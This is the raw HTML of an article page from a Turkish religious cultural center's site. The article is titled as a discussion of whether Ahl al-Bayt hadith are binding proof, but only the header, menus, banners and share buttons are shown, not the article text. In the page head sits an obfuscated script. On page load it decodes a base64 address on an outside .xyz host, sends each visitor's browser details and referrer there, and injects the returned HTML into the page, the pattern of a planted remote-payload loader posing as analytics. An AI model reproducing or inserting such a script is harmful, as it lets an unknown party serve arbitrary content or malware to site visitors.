

--- FILE ---
content_type: text/html
request_url: https://kevser.com.tr/muslumanlar-ve-ehl-i-beyt-hadislerinin-huccet-olusu/3852/
body_size: 21898
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:fb="http://ogp.me/ns/fb#">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="content-Type" content="text/html; charset=UTF-8" />
<title>Müslümanlar ve Ehl-i Beyt Hadislerinin Hüccet Oluşu - MEHDEVİYET - KEVSER KÜLTÜR MERKEZİ</title>
<base href="https://kevser.com.tr"/>
<meta property='og:locale' content='tr_TR'/>
<meta property='og:type' content='article'/>
<meta property='og:title' content='Müslümanlar ve Ehl-i Beyt Hadislerinin Hüccet Oluşu'/>
<meta property='og:description' content='Bismillahirrahmanirrahim'/>
<meta property='og:url' content='http://kevser.com.tr/muslumanlar-ve-ehl-i-beyt-hadislerinin-huccet-olusu/3852/'/>
<meta property='og:site_name' content='https://kevser.com.tr'/>
<meta property='og:image' content='https://kevser.com.tr/images/haberler/muslumanlar-ve-ehl-i-beyt-hadislerinin-huccet-olusu.jpg'/>
<meta name="description" content="Bismillahirrahmanirrahim" />
<meta name="keywords" content="Müslümanlar, Ehl-i Beyt, Hadisler, Hüccet Olmak, Kevser Kültür Merkezi" />
<link rel="canonical" href="http://kevser.com.tr/muslumanlar-ve-ehl-i-beyt-hadislerinin-huccet-olusu/3852/" />
<link rel="shortcut icon" href="https://kevser.com.tr/images/genel/favicon.png" />
<meta name="author" content="https://kevser.com.tr" />
<meta name="copyright" content="https://kevser.com.tr" />
<meta http-equiv="pragma" content="no-cache"/>
<meta name="robots" content="ALL" />
<link rel="image_src" href="https://kevser.com.tr/images/haberler/muslumanlar-ve-ehl-i-beyt-hadislerinin-huccet-olusu.jpg" />
<link href="https://kevser.com.tr/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://kevser.com.tr/css/diger.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="./js/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="https://kevser.com.tr/js/fonksiyonlar.js"></script>
	<link rel="stylesheet" href="js/source/jquery.fancybox.css?v=2.1.2" />
	<script src="js/fancybox.js"></script>
	<script type="text/javascript" src="js/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.js"></script>
    <script src="js/jquery.cycle.all.2.72.js" type="text/javascript"></script>
	<script src="js/jquery-ui.js" type="text/javascript"></script>
    <script src="js/organictabs.jquery.js"></script>
	<script type="text/javascript" src="js/tumeva.js"></script>
    <script type="text/javascript"> var _staticPath = "scripts/"; </script>
    <script type="text/javascript">$(document).ready(function() {
    hava_durumu("TUXX0014");
	namaz_vakitleri("istanbul");
    });
    </script>

<style>
.fa-print{padding-top:7px;}
.SocialTools {width:100%; position:relative;height:30px; margin-bottom:1px;}
	.SocialTools li {float:left; width:20%; position:relative;}
	.SocialTools li a {display:block; height:30px; line-height:30px; font-size:14px; color:#ffffff; text-align:center;}
	.SocialTools li a i {font-size:16px;}
	.SocialTools li.resizer a {float:left; display:inline-block;width:50%; text-align:center; position:relative;}
	.SocialTools li.resizer a:first-child {font-size:20px;}
	.SocialTools li.resizer a:first-child:after {content:"+"; position:absolute; right:0px; top:0px; font-size:16px; line-height:normal; }
	.SocialTools li.resizer a:last-child:after {content:"-"; position:absolute; right:10px; top:0px; font-size:16px; line-height:normal; }

	.SocialTools.type2 {margin-top:20px;}
	.SocialTools.type2 li {width:14.2% !important;}


	.SocialTools li .drp {display:none; background-color:#617bab;width:140px; z-index: 20;padding-top:5px; padding-left:10%; height:30px; position:absolute; top:30px; left:0px; color:#ffffff; box-sizing: border-box; border-top: 1px solid rgba(255, 255, 255, .2);}
	.SocialTools li .drp a {display:block; color:inherit;}
	.SocialTools li:hover .drp {display:block;}

	.SocialTools li.print {background-color:#666;width:10%;}
	.SocialTools li.send {background-color:#909090;width:10%;}
	.SocialTools li.mail {background-color:#acacac;width:10%;}
	.SocialTools li.linkedin {background-color:#007bb6;}
	.SocialTools li.facebook {background-color:#4862a3;}
	.SocialTools li.twitter {background-color:#2e9fff;}
	.SocialTools li.google {background-color:#e65c3b;}
	.SocialTools li.resizer{background-color: #003955}
	.SocialTools li.whatsapp{background-color:#50ca5e;width:7.5%; display:none;}
	.SocialTools li.whatsapp i {font-size:20px;}
	.SocialTools li.facebook i,.SocialTools li.twitter i,.SocialTools li.linkedin i,.SocialTools li.google i,.SocialTools li.commentt i  {float:left; line-height:30px; width:30px; text-align:center; border-right:1px solid rgba(255,255,255,0.2);-webkit-background-clip: padding-box; background-clip: padding-box;}
	.twitter-share-button {
		width: 70px !important;
	}

</style>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-107906111-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-107906111-1');
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 
    <script>
	$(function(){
    $('#inner-content-div').slimScroll({
        height: '100%'
    });
});
function begen(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begen'+id).html(html_);
}

});
return false;
}

function begenme(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begenme'+id).html(html_);
}

});
return false;
}
</script>
	<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"jvP+k1aIF5y3cN", domain:"ekonomiyontem.com.tr",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://d31qbv1cthcecs.cloudfront.net/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=jvP+k1aIF5y3cN" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
</head>
<body>



    <div class="temizle"></div>

<!-- splash basladi -->
		<!-- splash bitti -->


<div id="tumeva-ana-bolge">

<div class="solbanner">
    <div class="solsabitbanner">
<a href="https://kevser.com.tr/advertising.php?r=3&amp;l=http://kevser.com.tr/index1.php" target="_blank"><img src="./images/reklam/Kevser.jpg"/></a>    </div>
</div>



<div class="sagbanner">
    <div class="sagsabitbanner"><a href="https://kevser.com.tr/advertising.php?r=4&amp;l=http://kevser.com.tr/index1.php" target="_blank"><img src="./images/reklam/Bismillah_46.jpg"/></a></div></div>








  <div id="top">
  <div id="bugun">Bugun...</div><script type="text/javascript">tarihsaat();</script>
  
   
        <div class="top-page">
            <div style="margin-left:250px;float:left;margin-top:-2px; ">
          </div>

   
     
   
        <ul>
        <li style="border-right:1px solid #6e6e6e;"><a href="./index.html" title="Ana Sayfa"><i class="icon-home icon-2"></i> Ana Sayfa</a></li>  
                <li style="border-right:1px solid #6e6e6e;"><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>  
          <li style="border-right:1px solid #6e6e6e;"><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>  
        
        
                 
         
               
        <li style="border-right:1px solid #6e6e6e;"><a href="./rss/" title="RSS" target="_blank">RSS</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="reklam/" title="Reklam" target="_blank">Reklam</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="s/kunye-5.html" title="Künye" target="_blank">Künye</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="./iletisim/" title="İletisim" target="_blank">İletisim</a></li>                </ul>
        
</div>

</div> <div id="header" style="background:url(https://kevser.com.tr/tema/SiteZstZresim.jpg) repeat;">
     
<div class="logo" style="margin-top:0px;"><a href="https://kevser.com.tr" title="ANASAYFA"><img src="https://kevser.com.tr/images/genel/kevser223_1.png" alt="KEVSER KÜLTÜR MERKEZİ" width="440" height="140" style="width:440px; height:140px;"/></a></div>

   

 </div>






     <div> 
      
  </div>
  
  <div class="temizle"></div>
    
    




<div class="menu-header">
<ul> 
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem-/" title="GÜNDEM "><span>GÜNDEM </span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="nurani-sozler/" title="NURANİ SÖZLER"><span>NURANİ SÖZLER</span></a><ul><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kuran-tefsir/" title="Kuran-Tefsir"><span>Kuran-Tefsir</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="nehcu-l-belaga/" title="Nehcü'l Belağa"><span>Nehcü'l Belağa</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="sahife-i-seccadiye/" title="Sahife-i Seccadiye"><span>Sahife-i Seccadiye</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="hadisler/" title="Hadisler"><span>Hadisler</span></a></li></ul></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ehlibeyt-/" title="EHLİBEYT "><span>EHLİBEYT </span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ahkam/" title="AHKAM"><span>AHKAM</span></a><ul><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="taklit-hukumleri/" title="Taklit Hükümleri"><span>Taklit Hükümleri</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="taharet-hukumleri/" title="Taharet Hükümleri"><span>Taharet Hükümleri</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="namaz-hukumleri/" title="Namaz Hükümleri"><span>Namaz Hükümleri</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="oruc-hukumleri/" title="Oruç Hükümleri"><span>Oruç Hükümleri</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="zekat---humus/" title="Zekat - Humus"><span>Zekat - Humus</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="hac-cihat-hukumler/" title="Hac-Cihat Hükümler"><span>Hac-Cihat Hükümler</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="diger-hukumler/" title="Diğer Hükümler"><span>Diğer Hükümler</span></a></li></ul></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="mehdeviyet/" title="MEHDEVİYET"><span>MEHDEVİYET</span></a><ul><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="imami-a.f-tanima/" title="İmam'ı (a.f) Tanıma"><span>İmam'ı (a.f) Tanıma</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="imamin-a.f-zuhuru/" title="İmam'ın (a.f) Zuhuru"><span>İmam'ın (a.f) Zuhuru</span></a></li></ul></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="yasam/" title="YAŞAM"><span>YAŞAM</span></a><ul><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ev-ve-aile/" title="Ev ve Aile"><span>Ev ve Aile</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gencler-ve-cocuklar/" title="Gençler ve Çocuklar"><span>Gençler ve Çocuklar</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kultur-ve-toplum/" title="Kültür ve Toplum"><span>Kültür ve Toplum</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ahlak-irfan/" title="Ahlak-İrfan"><span>Ahlak-İrfan</span></a></li></ul></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kutuphane/" title="KÜTÜPHANE"><span>KÜTÜPHANE</span></a><ul><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ahlak/" title="Ahlak"><span>Ahlak</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="aile-ve-cocuk/" title="Aile ve Çocuk"><span>Aile ve Çocuk</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="akaid-ve-inanc/" title="Akaid ve İnanç"><span>Akaid ve İnanç</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="biyografi/" title="Biyografi"><span>Biyografi</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="cocuk-kitaplari/" title="Çocuk Kitapları"><span>Çocuk Kitapları</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dua/" title="Dua"><span>Dua</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dusunce-arastirma/" title="Düşünce-Araştırma"><span>Düşünce-Araştırma</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="edebiyat-ve-siir/" title="Edebiyat ve Şiir"><span>Edebiyat ve Şiir</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="felsefe-ve-dusunce/" title="Felsefe ve Düşünce"><span>Felsefe ve Düşünce</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ehlibeyt/" title="Ehlibeyt"><span>Ehlibeyt</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="hadis/" title="Hadis"><span>Hadis</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyer-ve-tarih/" title="Siyer ve Tarih"><span>Siyer ve Tarih</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="fikih/" title="Fıkıh"><span>Fıkıh</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="tip-ve-saglik/" title="Tıp ve Sağlık"><span>Tıp ve Sağlık</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="hik-ye-ve-roman/" title="Hikâye ve Roman"><span>Hikâye ve Roman</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kuran-ve-tefsir/" title="Kuran ve Tefsir"><span>Kuran ve Tefsir</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="mehdilik-inanci/" title="Mehdilik İnancı"><span>Mehdilik İnancı</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="hatira-ani/" title="Hatıra-Anı"><span>Hatıra-Anı</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="irfan/" title="İrfan"><span>İrfan</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="imam-huseyin-a-s-ve-kerbela/" title="İmam Hüseyin (a.s) ve Kerbela  "><span>İmam Hüseyin (a.s) ve Kerbela  </span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="takvim/" title="Takvim"><span>Takvim</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="e-kitap/" title="e - Kitap"><span>e - Kitap</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="diger/" title="Diğer"><span>Diğer</span></a></li></ul></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="soru-cevap/" title="SORU-CEVAP"><span>SORU-CEVAP</span></a><ul><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="akaid/" title="Akaid"><span>Akaid</span></a><ul><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="tevhit-ve-allah-i-tanima/" title="Tevhit ve Allah'ı Tanıma"><span>Tevhit ve Allah'ı Tanıma</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="adalet/" title="Adalet"><span>Adalet</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="nubuvvet/" title="Nübüvvet"><span>Nübüvvet</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="imamet/" title="İmamet"><span>İmamet</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="mead/" title="Mead"><span>Mead</span></a></li></ul></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="fikih-ve-ahkam/" title="Fıkıh ve Ahkam"><span>Fıkıh ve Ahkam</span></a><ul><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="taklit/" title="Taklit"><span>Taklit</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="taharet/" title="Taharet"><span>Taharet</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="namaz/" title="Namaz"><span>Namaz</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="oruc/" title="Oruç"><span>Oruç</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="humus/" title="Humus"><span>Humus</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="zekat/" title="Zekat"><span>Zekat</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="hac/" title="Hac"><span>Hac</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="evlilik-bosanma/" title="Evlilik-Boşanma"><span>Evlilik-Boşanma</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="irs-ve-miras/" title="Irs ve Miras"><span>Irs ve Miras</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="farkli-konular/" title="Farklı Konular"><span>Farklı Konular</span></a></li></ul></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="guncel/" title="Güncel"><span>Güncel</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ahlak-irfan-tasavvuf/" title="Ahlak-İrfan-Tasavvuf"><span>Ahlak-İrfan-Tasavvuf</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="muharrem/" title="Muharrem"><span>Muharrem</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="Siyaset"><span>Siyaset</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="mehdilik/" title="Mehdilik"><span>Mehdilik</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kuran-ve-hadis/" title="Kuran ve Hadis"><span>Kuran ve Hadis</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="danismanlik-egitim/" title="Danışmanlık-Eğitim"><span>Danışmanlık-Eğitim</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="psikoloji/" title="Psikoloji"><span>Psikoloji</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="tarih/" title="Tarih"><span>Tarih</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ehl-i-beyt/" title="Ehl-i Beyt"><span>Ehl-i Beyt</span></a></li></ul></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="maneviyat/" title="MANEVİYAT"><span>MANEVİYAT</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="akait/" title="AKAİT"><span>AKAİT</span></a><ul><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="tevhid/" title="Tevhid"><span>Tevhid</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="adl/" title="Adl"><span>Adl</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="nubuvved/" title="Nübüvved"><span>Nübüvved</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="im-met/" title="İmâmet"><span>İmâmet</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ma-ad/" title="Ma'ad"><span>Ma'ad</span></a></li></ul></li>	

</ul>
</div>




<div class="menu-header" id="tum_cat" style="display:none;">
<script type="text/javascript">
$(document).ready(function(){
var acik;
$acik=1;
	});

$('#tumu_ac').click(function(){
	if($acik==1){
		$('#tum_cat').css({'display': 'block'});
		$acik=0
		}	else{
		$('#tum_cat').css({'display': 'none'});
		$acik=1
		}
	});


</script>
<ul> 
	
</ul>
</div>




  <div id="sondakika">
    <div class="sondakbar">
<div class="latestNews">
<div class="icon"> </div>
<div class="sondakhaber">
<ul>
<li style="margin-top:5px;"><span> 16:02 | </span><a href="/kur-an-i-kerim-tilavetinin-d-bi/4379/" title="Kur’an-ı Kerim Tilavetinin Âdâbı">Kur’an-ı Kerim Tilavetinin Âdâbı</a></li>
</ul>
</div> 
</div>
</div>


</div>

<div class="menu-home">
<ul> 
<li class="has-sub"><a href="./index.html" title="Ana Sayfa<"><i class="icon-home"></i> <span>Ana Sayfa</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="icon-picture icon-1"></i> <span>Foto Galeri</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="icon-youtube-play icon-1"></i> <span>Video Galeri</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="icon-calendar-empty icon-1"></i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="icon-pencil icon-1"></i> <span>Köşe Yazarları</span></a></li><li class="has-sub"><a href="./anketler/" title="Anketler"><i class="icon-question-sign icon-1"></i> <span>Anketler</span></a></li><li class="has-sub"><a href="./ilanlar/" title="İlanlar"><i class="icon-bullhorn"></i> <span>İlanlar</span></a></li>
    
</ul>

</div>
       
       



 <div id="icerik">

    <div id="icerik-orta">


    <div class="haber-detay">
    <div align="center" style="margin:5px;"></div>

     <div class="buradasiniz">
     <ul>
     <li><a href="https://kevser.com.tr/">Ana Sayfa</a>&nbsp; &raquo;&nbsp;<li>
     <li><a href="./mehdeviyet/">MEHDEVİYET</a></li>
     </ul>
     </div>

 <br /> <br /> <br />

     <div class="haber-baslik">Müslümanlar ve Ehl-i Beyt Hadislerinin Hüccet Oluşu</div>
     <!--<span class="haber-tarih"><b>Tarih:</b> 19-01-2024 14:52:46</span>-->



  <!--
<span class="haber-font" style=" float:right;"><a href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt"><img src="./tema/+.png" width="20" height="13" alt="+" /></a> <a href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült"><img src="./tema/-.png" width="20" height="13" alt="-"/><>a></span>

<br /><br /><br />--> <br />
  <div class="haber-metin" style="font-weight:bold; margin-top:5px; size:17px;">
  Bismillahirrahmanirrahim  </div>

  <br />
<table width="300" border="0">
  <tr>
    <td style="width:70px;"> <a href="#"
  onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;">
 <img alt="facebook-paylas" src="tema/facebook.gif"/>
</a>



   </td>
    <td style="width:80px;"><div class="fb-like" data-href="http://kevser.com.tr/muslumanlar-ve-ehl-i-beyt-hadislerinin-huccet-olusu/3852//" data-layout="button_count" data-action="like" data-show-faces="true" data-share="false"></div>

</td>
    <td style="width:70px;">

    <a href="" class="twitter-share-button" data-via="kevsermerkezi" data-lang="tr" data-dnt="true">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>


</td>
    <td>
<div class="g-plus" data-action="share" data-annotation="bubble"></div>
<script type="text/javascript">
  window.___gcfg = {lang: 'tr'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/platform.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script></td>

  </tr>
  </table>
  <div class="" style="float:right;margin-top: -14px;">
   <span class="haber-tarih"><b>Tarih:</b> 19-01-2024 14:52</span>
  </div>
     <script type="text/javascript">
                            var destination = jQuery(".menu-header").offset().top;
                            jQuery("html:not(:animated),body:not(:animated)").animate({scrollTop: destination},"slow");
                        </script>
    <div class="haber-metin">
	 <br />

     <a class="fancybox"  rel="gallery1" href="https://kevser.com.tr/images/haberler/muslumanlar-ve-ehl-i-beyt-hadislerinin-huccet-olusu.jpg"><img src="https://kevser.com.tr/images/haberler/muslumanlar-ve-ehl-i-beyt-hadislerinin-huccet-olusu.jpg" style="border:1px solid #ccc; width:658px; height:330px;" border="0" alt="Müslümanlar ve Ehl-i Beyt Hadislerinin Hüccet Oluşu"/></a>
                 <div class="thumbs" style="margin-top:5px;">

                 </div>

   
  <div style="clear:both"></div>
  <div class="SocialTools" style="margin-top: 5px;">
				<ul>
					<li class="facebook">
						<a onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;"" style="cursor: pointer">
							<i class="fa fa-facebook"></i> Paylaş
						</a>						</li>
					<li class="twitter">


